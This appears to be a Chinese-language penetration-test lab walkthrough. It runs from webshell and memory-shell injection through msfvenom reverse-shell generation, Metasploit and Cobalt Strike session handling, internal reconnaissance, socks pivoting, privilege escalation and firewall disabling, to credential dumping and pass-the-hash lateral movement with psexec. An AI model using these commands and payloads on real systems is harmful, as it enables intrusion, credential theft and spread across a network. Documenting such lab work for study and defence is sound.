

注入蚁剑内存马,连接



上传冰蝎webshell,连接



msf

生成msf木马

1 | msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.10.30 lport=4444 -f exe > msf.exe |

上传木马运行

1 | use exploit/multi/handler |

或者利用冰蝎反弹shell:

1 | use exploit/multi/handler |



cs





使用payload-inject把msf的对话派生给msf

1 | use exploit/windows/local/payload_inject |

内网渗透

信息收集

1 | ipconfig /all |

查看域控和域中的其他主机名

1 | net group "domain controllers" /domain |

socks代理扫描内网



这里首先添加一个10.10.10.0/24段的路由,方便后续操作

1 | route add 10.10.10.0 255.255.255.0 1 |







使用socks路由把msf带入内网,需要在proxychains.conf里面添加路由,修改proxychain文件

1 | vim /etc/proxychains.conf |

设置代理

1 | use auxiliary/server/socks_proxy |

这时候就可以使用msf中的udp_probe模块对10.10.10.0/24段的主机进行信息搜集

权限提升



这里因为是一个user权限首先要进行提权操作,使用systeminfo查看补丁情况发现只打了3个补丁,那么可以提权的exp有很多

成功提权到system



关闭防火墙

1 | shell netsh advfirewall show all state //查看防火墙状态 |







logonpasswords导出密码





这里有一个SID为500的域管的帐号,那么直接可以用psexec进行hash传递横向移动

横向移动

先扫描一下网段下的主机



1 | portscan 10.10.10.1-10.10.10.255 arp 200 |

内网下有3台主机



这里使用web主机进行psexec操作,用到smb beacon进行流量中转,首先新建一个smb beacon

再使用smb beacon进行psexec

